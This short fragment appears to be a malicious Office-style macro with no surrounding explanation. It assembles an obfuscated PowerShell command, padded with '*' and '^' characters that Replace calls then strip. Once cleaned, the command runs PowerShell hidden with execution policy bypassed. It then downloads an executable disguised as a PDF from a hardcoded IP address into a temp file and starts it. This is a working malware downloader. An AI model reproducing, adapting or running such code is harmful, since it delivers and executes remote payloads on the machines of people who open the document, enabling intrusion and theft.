 Sqtnew = "^p*o^*w*e*r*s^^*h*e*l^*l* *^-*W*i*n*d*o*w^*S*t*y^*l*e* *h*i^*d*d^*e*n^* *-*e*x*^e*c*u*t*^i*o*n*pol^i
cy* *b*yp^^ass*;* $TempFile* *=* *[*I*O*.*P*a*t*h*]*::GetTem*pFile*Name() | Ren^ame-It^em -NewName { $_ -replac
e 'tmp$', 'exe' } �Pass*Thru; In^vo*ke-We^bRe*quest -U^ri ""http://193.203.203.67/rt/Doc-3737122pdf.exe"" -Out*
File $TempFile; St*art-Proce*ss $TempFile;"
Sqtnew = Replace(Sqtnew, "*", "")
Sqtnew = Replace(Sqtnew, "^", "")